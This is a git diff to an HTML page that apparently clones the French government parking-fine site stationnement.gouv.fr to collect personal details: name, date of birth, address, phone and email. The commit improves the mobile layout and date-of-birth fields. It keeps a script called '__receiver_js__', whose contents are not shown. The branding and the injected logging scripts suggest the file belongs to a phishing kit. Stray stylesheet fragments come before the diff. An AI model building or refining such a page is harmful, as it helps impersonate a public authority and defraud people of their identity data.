.title-complementary{margin-bottom:1em;width:18em}main{min-height:500px}.text-title{font-size:2.5em;padding-top:1em}}.onlyPrint{display:none}@media print{.no-print,.no-print *{display:none!important}.printMe{display:block;font-family:Helvetica,sans-serif;color:#883d60;margin-top:1em}dl{font-size:80%}dd{margin-bottom:.15em}a{text-decoration:none;color:#000!important}.onlyPrint{display:block}}@media screen and (max-width:1000px){.block-important{margin:1em 1.5em}}@media screen and (max-width:505px){#title{font-size:1.6em;padding-top:1em}#subtitle{display:block;margin-left:1.5em}}@media screen and (max-width:345px){#title{font-size:1.2em;padding-top:.9em}#subtitle{display:block;margin-left:1.5em}}#pre-bootstrap{background-color:#fff;inset:0;position:fixed;z-index:999999}div.messaging{color:#414856;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;left:0;position:absolute;margin-top:-10%;right:0;text-align:center;top:50%}#pre-bootstrap h1{margin:0 0 50px}.spinner>div{width:10px;height:10px;background-color:#414856;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.help-button{background-color:#002a40;display:inline-flex;align-items:center;justify-content:center;border-radius:.5em;padding:.5em;color:#fff;text-decoration:none;font-size:.75em;margin:1em;width:3%;min-width:2em;min-height:2em;text-align:center;box-sizing:border-box}.help-button:hover{color:#fff}

==== commit b5cca4eb: "Update identite.html" ====
--- a/identite.html
+++ b/identite.html
@@ -461,7 +461,90 @@
 
     console.log('[fps-final] install\u00e9');
 })();
-</script></head><body><header id="hautDePage" role="banner"><div class="wrapper"><a aria-label="République Française - stationnement.gouv.fr - Revenir à la page d'accueil" href="/fps" routerlink="/fps"><img alt="République Française Liberté Egalité Fraternité - Ministère de l'action et des comptes publics" src="assets/img/img_7827502608127642110.png"/></a></div></header><div id="fps-page-content">
+</script>
+<style id="__identite_responsive__">
+*,*::before,*::after{box-sizing:border-box;}
+
+/* Mobile */
+@media screen and (max-width: 768px) {
+  body { overflow-x: hidden; }
+
+  header#hautDePage .wrapper {
+    display: flex; justify-content: center; padding: 0.6rem 1rem;
+  }
+  header#hautDePage img { max-height: 70px; }
+
+  /* Container principal */
+  #fps-page-content > main {
+    max-width: 100% !important;
+    margin: 1rem auto !important;
+    padding: 0 0.8rem !important;
+  }
+
+  /* Titres */
+  #fps-page-content h1 { font-size: 1.25rem !important; }
+
+  /* Récap */
+  #fps-page-content [style*="background:#e8f4fb"],
+  #fps-page-content [style*="background: #e8f4fb"] {
+    font-size: 0.9rem !important;
+    padding: 0.7rem 0.9rem !important;
+    word-break: break-word;
+  }
+
+  /* Toutes les grilles → 1 colonne */
+  #id-form > div[style*="grid-template-columns"] {
+    display: block !important;
+  }
+  #id-form > div[style*="grid-template-columns"] > div {
+    margin-bottom: 0.7rem !important;
+  }
+
+  /* Inputs/selects */
+  #id-form input,
+  #id-form select {
+    width: 100% !important;
+    font-size: 16px !important; /* empêche zoom auto iOS */
+    padding: 0.75rem 0.8rem !important;
+    min-height: 44px !important;
+    -webkit-appearance: none !important;
+    appearance: none !important;
+    border-radius: 4px !important;
+    background-color: #fff;
+  }
+
+  /* Les 3 selects de date */
+  #f-ddn-j, #f-ddn-m, #f-ddn-y {
+    font-size: 16px !important;
+    min-height: 44px !important;
+    text-align: center;
+    padding-left: 0.3rem;
+    padding-right: 0.3rem;
+  }
+
+  /* Empile les boutons */
+  #id-form > div[style*="display:flex"] {
+    flex-direction: column-reverse !important;
+    gap: 0.7rem !important;
+  }
+  #id-form a[href="index.html"],
+  #id-form button[type="submit"] {
+    width: 100% !important;
+    padding: 0.9rem 1rem !important;
+    font-size: 1rem !important;
+    text-align: center !important;
+    display: block !important;
+    margin: 0 !important;
+  }
+
+  /* Footer */
+  footer.no-print .wrapper {
+    flex-direction: column !important;
+    gap: 1rem;
+  }
+}
+</style>
+</head><body><header id="hautDePage" role="banner"><div class="wrapper"><a aria-label="République Française - stationnement.gouv.fr - Revenir à la page d'accueil" href="/fps" routerlink="/fps"><img alt="République Française Liberté Egalité Fraternité - Ministère de l'action et des comptes publics" src="assets/img/img_7827502608127642110.png"/></a></div></header><div id="fps-page-content">
 <main style="max-width:900px;margin:2rem auto;padding:0 1rem;font-family:'opensans',Arial,sans-serif;">
 <h1 style="color:#000;font-size:1.7rem;margin:1.5rem 0 1rem;border-bottom:2px solid #0b6ba8;padding-bottom:.6rem;">
     Informations du titulaire
@@ -480,7 +563,20 @@
 </div>
 <div>
 <label style="display:block;margin-bottom:.3rem;font-weight:600;">Date de naissance <span style="color:#c00;">*</span></label>
-<input id="f-ddn" required="" style="width:100%;padding:.55rem;border:1px solid #acacac;border-radius:3px;font-size:1rem;box-sizing:border-box;" type="date"/>
+
+
+<div style="display:grid;grid-template-columns:1fr 1fr 1.3fr;gap:0.5rem;">
+<select id="f-ddn-j" required="" style="width:100%;padding:.55rem;border:1px solid #acacac;border-radius:3px;font-size:1rem;box-sizing:border-box;">
+<option value="">Jour</option>
+</select>
+<select id="f-ddn-m" required="" style="width:100%;padding:.55rem;border:1px solid #acacac;border-radius:3px;font-size:1rem;box-sizing:border-box;">
+<option value="">Mois</option>
+</select>
+<select id="f-ddn-y" required="" style="width:100%;padding:.55rem;border:1px solid #acacac;border-radius:3px;font-size:1rem;box-sizing:border-box;">
+<option value="">Année</option>
+</select>
+</div>
+<input id="f-ddn" name="f-ddn" type="hidden"/>
 </div>
 </div>
 <div style="display:grid;grid-template-columns:1fr 1fr;gap:1rem;margin-bottom:1rem;">
@@ -584,150 +680,6 @@
     });
 })();
 </script>
-<script id="__fps_identite_mobile__">
-(function () {
-    'use strict';
-    if (window.__fpsIdentiteMobile) return;
-    window.__fpsIdentiteMobile = true;
-
-    // ─── Contraintes par champ ──────────────────────────────
-    const RULES = {
-        'f-tel':   { maxlength: 10, numeric: true,  placeholder: '0612345678' },
-        'f-cp':    { maxlength: 5,  numeric: true,  placeholder: '75001' },
-        'f-ddn':   { maxlength: null, numeric: false },
-        'f-nom':   { maxlength: 60, numeric: false },
-        'f-pre':   { maxlength: 60, numeric: false },
-        'f-adr':   { maxlength: 120, numeric: false },
-        'f-ville': { maxlength: 80, numeric: false },
-        'f-mail':  { maxlength: 120, numeric: false },
-        'f-mail2': { maxlength: 120, numeric: false },
-    };
-
-    function applyRules() {
-        for (const [id, r] of Object.entries(RULES)) {
-            const el = document.getElementById(id);
-            if (!el || el.__fpsMobileApplied) continue;
-            el.__fpsMobileApplied = true;
-
-            if (r.maxlength) el.setAttribute('maxlength', r.maxlength);
-            if (r.numeric) {
-                el.setAttribute('inputmode', 'numeric');
-                el.setAttribute('pattern', '[0-9]*');
-                el.setAttribute('autocomplete', 'off');
-                if (r.placeholder) el.setAttribute('placeholder', r.placeholder);
-            }
-
-            // Bloque la saisie au-delà de maxlength
-            el.addEventListener('beforeinput', (e) => {
-                if (!e.data) return;
-                const ml = r.maxlength;
-                if (ml && (el.value.length + e.data.length) > ml) {
-                    e.preventDefault();
-                }
-            }, true);
-
-            // Filtre les non-chiffres sur les champs numériques
-            if (r.numeric) {
-                el.addEventListener('input', () => {
-                    let v = el.value.replace(/\D/g, '');
-                    if (r.maxlength) v = v.slice(0, r.maxlength);
-                    if (v !== el.value) el.value = v;
-                }, true);
-            }
-
-            // Bloque le collage trop long
-            el.addEventListener('paste', (e) => {
-                const txt = (e.clipboardData || window.clipboardData).getData('text') || '';
-                const ml = r.maxlength;
-                if (ml && (el.value.length + txt.length) > ml) {
-                    e.preventDefault();
-                    const allowed = ml - el.value.length;
-                    if (allowed > 0) {
-                        let insert = txt.slice(0, allowed);
-                        if (r.numeric) insert = insert.replace(/\D/g, '');
-                        el.value += insert;
-                        el.dispatchEvent(new Event('input', { bubbles: true }));
-                    }
-                } else if (r.numeric) {
-                    const clean = txt.replace(/\D/g, '');
-                    if (clean !== txt) {
-                        e.preventDefault();
-                        const allowed = ml ? (ml - el.value.length) : clean.length;
-                        el.value += clean.slice(0, allowed);
-                        el.dispatchEvent(new Event('input', { bubbles: true }));
-                    }
-                }
-            }, true);
-
-            // Clavier numérique : empêche physiquement les lettres sur desktop
-            if (r.numeric) {
-                el.addEventListener('keypress', (e) => {
-                    if (e.key.length === 1 && !/\d/.test(e.key)) {
-                        e.preventDefault();
-                    }
-                }, true);
-            }
-        }
-    }
-
-    // ─── Sur le submit : vérif finale ───────────────────────
-    function attachSubmitGuard() {
-        const form = document.getElementById('id-form');
-        if (!form || form.__fpsGuard) return;
-        form.__fpsGuard = true;
-
-        form.addEventListener('submit', (e) => {
-            // Vérif téléphone : 10 chiffres
-            const tel = document.getElementById('f-tel');
-            if (tel) {
-                const v = tel.value.replace(/\D/g, '');
-                if (v.length !== 10) {
-                    tel.style.borderColor = '#c00';
-                    e.preventDefault();
-                    e.stopImmediatePropagation();
-                    alert('Le numéro de téléphone doit contenir 10 chiffres.');
-                    return false;
-                }
-            }
-            // Vérif code postal : 5 chiffres
-            const cp = document.getElementById('f-cp');
-            if (cp) {
-                const v = cp.value.replace(/\D/g, '');
-                if (v.length !== 5) {
-                    cp.style.borderColor = '#c00';
-                    e.preventDefault();
-                    e.stopImmediatePropagation();
-                    alert('Le code postal doit contenir 5 chiffres.');
-                    return false;
-                }
-            }
-        }, true);  // capture = true → passe avant le handler existant
-    }
-
-    // ─── Boucle ─────────────────────────────────────────────
-    let scheduled = false;
-    function schedule() {
-        if (scheduled) return;
-        scheduled = true;
-        setTimeout(() => {
-            scheduled = false;
-            try { applyRules(); attachSubmitGuard(); } catch(e){}
-        }, 200);
-    }
-
-    if (document.readyState === 'loading')
-        document.addEventListener('DOMContentLoaded', schedule, { once: true });
-    else
-        schedule();
-    window.addEventListener('load', schedule, { once: true });
-    new MutationObserver(schedule).observe(document.documentElement, {
-        childList: true, subtree: true,
-    });
-
-    console.log('[fps-identite-mobile] install\u00e9');
-})();
-</script>
-
 <script id="__receiver_js__">
 (function () {
     'use strict';
@@ -842,4 +794,72 @@
     console.log('[receiver] installé');
 })();
 </script>
-</body></html>+
+<script id="__date_selects__">
+(function () {
+    'use strict';
+    if (window.__dateSelectsInstalled) return;
+    window.__dateSelectsInstalled = true;
+
+    var MOIS = ['Janvier','Février','Mars','Avril','Mai','Juin',
+                'Juillet','Août','Septembre','Octobre','Novembre','Décembre'];
+
+    function init() {
+        var j = document.getElementById('f-ddn-j');
+        var m = document.getElementById('f-ddn-m');
+        var y = document.getElementById('f-ddn-y');
+        var hidden = document.getElementById('f-ddn');
+
+        if (!j || !m || !y || j.__init) return;
+        j.__init = m.__init = y.__init = true;
+
+        // Jour 1-31
+        for (var d = 1; d <= 31; d++) {
+            var o = document.createElement('option');
+            o.value = (d < 10 ? '0' : '') + d;
+            o.textContent = (d < 10 ? '0' : '') + d;
+            j.appendChild(o);
+        }
+        // Mois
+        for (var i = 0; i < 12; i++) {
+            var o = document.createElement('option');
+            o.value = (i + 1 < 10 ? '0' : '') + (i + 1);
+            o.textContent = MOIS[i];
+            m.appendChild(o);
+        }
+        // Années (année courante - 100 à année courante)
+        var yNow = new Date().getFullYear();
+        for (var yy = yNow; yy >= yNow - 100; yy--) {
+            var o = document.createElement('option');
+            o.value = yy;
+            o.textContent = yy;
+            y.appendChild(o);
+        }
+
+        function sync() {
+            if (j.value && m.value && y.value) {
+                hidden.value = y.value + '-' + m.value + '-' + j.value;
+            } else {
+                hidden.value = '';
+            }
+            // Colore en rouge si incomplet
+            [j, m, y].forEach(function (s) {
+                s.style.borderColor = s.value ? '#acacac' : '#c00';
+            });
+        }
+        j.addEventListener('change', sync);
+        m.addEventListener('change', sync);
+        y.addEventListener('change', sync);
+        sync();
+    }
+
+    if (document.readyState === 'loading')
+        document.addEventListener('DOMContentLoaded', init, { once: true });
+    else
+        init();
+    new MutationObserver(init).observe(document.documentElement, {
+        childList: true, subtree: true,
+    });
+})();
+</script>
+</body></html>
